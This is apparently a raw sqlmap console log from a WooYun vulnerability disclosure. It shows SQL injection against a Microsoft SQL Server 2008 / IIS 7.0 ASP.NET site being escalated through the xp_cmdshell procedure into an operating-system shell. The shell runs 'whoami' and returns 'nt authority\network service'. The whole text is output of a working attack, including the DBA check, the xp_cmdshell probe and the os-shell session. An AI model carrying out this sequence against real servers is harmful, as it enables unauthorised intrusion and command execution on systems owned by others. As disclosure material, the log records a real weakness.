 F:\wooyun\sqlmap\sqlmap.exe
[15:19:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:19:05] [INFO] testing if current user is DBA
[15:19:05] [WARNING] functionality requested probably does not work becaus
e the curent session user is not a database administrator. You can try to
use option '--dbms-cred' to execute statements as a DBA user if you were a
ble to extract and crack a DBA password by any mean
[15:19:05] [WARNING] time-based comparison needs larger statistical model.
Making a few dummy requests, please wait..
[15:19:16] [CRITICAL] there is considerable lagging in connection response
(s). Please use as high value for option '--time-sec' as possible (e.g. 10
or more)
[15:19:16] [WARNING] it is very important not to stress the network adapte
r's bandwidth during usage of time-based queries
[15:19:19] [INFO] testing if xp_cmdshell extended procedure is usable
[15:19:19] [WARNING] reflective value(s) found and filtering out
[15:19:19] [INFO] the SQL query used returns 2 entries
[15:19:20] [INFO] retrieved: " "
[15:19:20] [INFO] retrieved: "1"
[15:19:29] [INFO] xp_cmdshell extended procedure is usable
[15:19:29] [INFO] going to use xp_cmdshell extended procedure for operatin
g system command execution
[15:19:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
ess ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[15:25:35] [INFO] the SQL query used returns 2 entries
[15:25:36] [INFO] retrieved: " "
[15:25:36] [INFO] retrieved: "nt authority\\\\network service"
command standard output:    'nt authority\network service'
os-shell>
www.wooyun.org